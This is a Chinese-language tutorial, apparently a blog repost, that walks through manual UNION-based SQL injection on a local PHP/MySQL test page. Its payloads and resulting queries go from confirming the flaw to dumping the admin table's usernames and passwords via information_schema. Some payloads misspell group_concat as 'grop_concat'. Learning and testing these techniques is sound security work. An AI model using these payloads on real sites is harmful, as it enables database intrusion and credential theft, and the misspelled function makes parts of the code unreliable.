php+mysql 注入基本过程

当mysql版本>5.0时我们只需要访问information_schema库即可查询数据库的相关概要信息,

而对于<5.0的版本则需要爆破,今天我们测试的环境是mysql 5.5.40,对于小于5.0的mysql不建议手工测试,

可以使用slqmap等注入工具辅助,成功率在于字典的大小。

在MySQL中,把 information_schema 看作是一个数据库,确切说是信息数据库。

其中保存着关于MySQL服务器所维护的所有其他数据库的信息。

如数据库名,数据库的表,表栏的数据类型与访问权 限等。

测试环境:id并没有进行任何过滤处理从而造成典型的GET数字型注入

1.验证注入:

and 1=1

url:http://127.0.0.1/test.php?id=9 and 1=1

sql语句:SELECT * FROM article WHERE id='9 and 1=1'

返回正常

and 1=2

url:http://127.0.0.1/test.php?id=9 and 1=2

sql语句:SELECT * FROM article WHERE id='9 and 1=2'

出错

2.判断字段数:

2.1order by查询

url:http://127.0.0.1/test.php?id=9 order by 1,2,3,4

sql语句:SELECT * FROM article WHERE id = 90 order by 1,2,3,4

order by查询:order by在sql语句中是对结果集的指定列进行排序,

比如我们想让结果集按照第一列排序就是 order by 1 按照第二列排序 order by 2 依次类推,

按照这个原理我们来判断他的字段数,如果我们按照他的第1列进行排序数据库会返回正常,

但是当我们按照第100列排序,但是数据库中并不存在第100列,从而报错。

如:当我们测试到7时数据库报错,说明该表只有6个字段

2.2UNION SELECT 联合查询

url:http://127.0.0.1/test.php?id=9 union select null,null,null,null

sql语句:SELECT * FROM article WHERE id = 90 union select null,null,null,null

UNION SELECT 联合查询:可以用于一个或多个SELECT的结果集,但是他有一个条件,

就是两个select查询语句的查询必须要有相同的列才可以执行,利用这个特性我们可以进行对比查询,

也就是说当我们union select的列与它查询的列相同时,页面返回正常。

如:当字段为6个时页面返回正常,而大于或小于字段数时都会报错。

解决两个小问题:

问题一:大部分程序只会调用数据库查询的第一条返回(我们这个也是),而通过联合查询出的数据中,

我们想看到的数据是在第二条中,如果我们想看到我们想要的数据有两种方法,第一种是让第一条数据返回假,

第二种是通过sql语句直接返回我们想要的数据。

方法一:我们让第一个查询的结果始终为假

url:http://127.0.0.1/test.php?id=9 and 1=2 union select null,null,null,null,null,null

sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select null,null,null,null,null,null

结果:返回为什么什么也没有呢 因为我们的第二个查询中并没有查询到什么 返回为NULL 自然就什么也没有了



我们把语句放在mysql中看一下返回结果:

方法二:通过limit语句,limit在mysql中是用来分页的,我们也可以通过他拿到我们想要的结果集

url:http://127.0.0.1/test.php?id=9 and 1=2 union select null,null,null,null,null,null limit 1,1

sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select null,null,null,null,null,null limit 1,1

返回也是空,同上面结果一样

问题二:哪个列中的数据是在页面中显示出来的,可能有一些列中的数据只是用于后台程序对数据处理使用,

并不会在前台显示,所以我们需要判断哪个字段我们可以看到。如图,我们通过数字代替了NULL进行查询,

确定了2,3,4,5 四个字段可以在页面中显示。

回答一下为什么我们不一开始就是用数字,因为union select 不仅要求列的数量相同,同时数据类型也要相似。

url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,2,3,4,5,6 limit 1,1

sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,2,3,4,5,6 limit 1,1

3.查询库名:

这里我们直接使用mysql自带函数database()查询 得到库名:test

url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,database(),3,4,5,6 limit 1,1

sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,database(),3,4,5,6 limit 1,1

结果:显示出test

4.查表名:

这里就用到了我们一开始说的information_schema库,查表名我们主要用到的是TABLES表。

这里我们用到了group_concat它可以返回查询的所有结果,因为我们需要通过命名判断该我们需要的敏感数据。

这里我们的目标是admin表。

url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,grop_concat(table_name),3,4,5,6 from information_schema.tables where table_schema='test'

sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,grop_concat(table_name),3,4,5,6 from information_schema.tables where table_schema='test'

结果:显示出所有表名,第一个为admin

5.查字段:

这里同样使用information_schema库,这里使用的是columns表。得到字段id,username,password

url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,grop_concat(column_name),3,4,5,6 from information_schema.columns where table_schema='test' and table_name='admin'

sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,grop_concat(column_name),3,4,5,6 from information_schema.columns where table_schema='test' and table_name='admin'

结果:id,username,password

6.查数据:

最终目标就出来啦!

url:url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,grop_concat(id,username,password),3,4,5,6 from admin

sql:sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,grop_concat(id,username,password),3,4,5,6 from admin

结果就出来了

php+mysql 注入基本过程的更多相关文章

- Mysql注入小tips --持续更新中

学习Web安全好几年了,接触最多的是Sql注入,一直最不熟悉的也是Sql注入.OWASP中,Sql注入危害绝对是Top1.花了一点时间研究了下Mysql类型的注入. 文章中的tips将会持续更新,先说 ...

- 史上最完整的MySQL注入

原文作者: Insider 免责声明:本教程仅用于教育目的,以保护您自己的SQL注释代码. 在阅读本教程后,您必须对任何行动承担全部责任. 0x00 ~ 背景 这篇文章题目为“为新手完成MySQL注入 ...

- mysql 注入基础知识

(1)注入的分类---仁者见仁,智者见智. 下面这个是阿德玛表哥的一段话,个人认为分类已经是够全面了.理解不了跳过,当你完全看完整个学习过程后再回头看这段.能完全理解下面的这些每个分类,对每个分类有属 ...

- [转载] MySQL 注入攻击与防御

MySQL 注入攻击与防御 2017-04-21 16:19:3454921次阅读0 作者:rootclay 预估稿费:500RMB 投稿方式:发送邮件至linwei#360.cn,或登陆网页 ...

- MYSQL注入天书之基础知识

第一部分/page-1 Basic Challenges Background-1 基础知识 此处介绍一些mysql注入的一些基础知识. (1)注入的分类---仁者见仁,智者见智. 下面这个是阿德玛表 ...

- 对MYSQL注入相关内容及部分Trick的归类小结

前言 最近在给学校的社团成员进行web安全方面的培训,由于在mysql注入这一块知识点挺杂的,入门容易,精通较难,网上相对比较全的资料也比较少,大多都是一个比较散的知识点,所以我打算将我在学习过程中遇 ...

- Mysql注入汇总!!!!!!!!!

师傅tpl!!!!! https://xz.aliyun.com/t/7169[对MYSQL注入相关内容及部分Trick的归类小结] https://www.jianshu.com/p/f261125 ...

- 一个PHP的SQL注入完整过程

本篇文章介绍的内容是一个PHP的SQL注入完整过程,现在分享给大家,有需要的朋友可以参考一下 希望帮助到大家,很多PHPer在进阶的时候总会遇到一些问题和瓶颈,业务代码写多了没有方向感,不知道该从那里 ...

- MySQL注入与informantion_schema库

目录 只可读 自动开启 和MySQL注入有关的3个表 手动注入的使用案例 表介绍 查询一个表中全部字段的过程 MySQL V5.0安装完成会默认会生成一个库(informantion_schema), ...

随机推荐

- java基础---->Java关于复制的使用(一)

这里简单记录一下java中关于浅复制和深复制的知识.很多时候,一个人选择了行走,不是因为欲望,也并非诱惑,他仅仅是听到了自己内心的声音. java中的复制clone方法 一.java对象的浅复制 一个 ...

- LeetCode——Add Digits

Description: Given a non-negative integer num, repeatedly add all its digits until the result has on ...

- 关于Android原生Email的自己的一些认识

http://blog.csdn.net/gloryhero/article/details/47259583 Email的框架图: Email 包含3个包:Eamil.Exchagne.Unifie ...

- Android 判断当前是否在跑monkey测试

/** * Returns true if Monkey is running. */ public static boolean isMonkeyRunning() { ...

- Express 框架的安装

从零开始用 Node.js 实现一个微博系统,功能包括路由控制.页面模板.数据库访问.用户注册.登录.用户会话等内容. Express 框架. MVC 设计模式. ejs 模板引擎 MongoDB 数 ...

- HTML标签img--改变图片尺寸

转自:https://blog.csdn.net/u012377333/article/details/50508484 1.统一大小? 我的网页上面有许多的图片,有的大,有的小,我想如果图片大的实现 ...

- 探究 Oracle 高水位对数据库性能影响

在开始深入分析之前,让我们先来了解一下高水位线 HWM. 一. HWM 的基本原理 (概念) 在 Oracle 中,高水位线(High-warter mark, HWM)被用来形容数据块的使用位置,即 ...

- Oracle性能优化之 Oracle里的优化器

优化器(optimizer)是oracle数据库内置的一个核心子系统.优化器的目的是按照一定的判断原则来得到它认为的目标SQL在当前的情形下的最高效的执行路径,也就是为了得到目标SQL的最佳执行计划. ...

- python的pip的配置文件路径在哪里?如何修改pypi源?

官方文档: https://pip.pypa.io/en/stable/user_guide/#configuration 举个例子: Windows用户想要更改pypi源,可以在%APPDATA%目 ...

- Python开发【项目】:大型模拟战争游戏(外星人入侵)

外星人入侵 游戏概述: 现在准备用python开始搞一个大型游戏,模拟未来战争,地球人狙击外星人大战(其实就是小蜜蜂游戏2333),玩家控制一个飞船,用子弹歼灭屏幕上空的外星飞船:项目用到了Pygam ...